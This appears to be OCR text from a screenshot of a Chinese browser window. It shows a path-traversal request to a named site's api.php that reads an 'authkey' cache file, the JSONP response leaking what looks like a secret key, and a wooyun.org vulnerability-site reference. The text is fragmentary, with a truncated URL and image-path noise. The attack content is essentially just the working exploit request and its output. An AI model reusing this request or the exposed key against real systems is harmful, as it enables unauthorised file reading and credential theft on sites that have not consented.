 » 文件 查看 收藏 工具 帮助
http://app.a5.net//api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=..\..\..\phpsso_server\caches\caches_ad 加速器 输入文字搜索 译
收藏 在线工具 工具使用教 云盘分享 安全实验室 webshell 教程 漏洞整理 安全社区 等保测评 建站素材 CTF 路由器 临时日站 网站建设 github
http://app.a5.net//api.
aaaaa([",B0OMEnTn7mFTVppclR8E9qNIMikQPq6I,,,"])
www.wooyun.org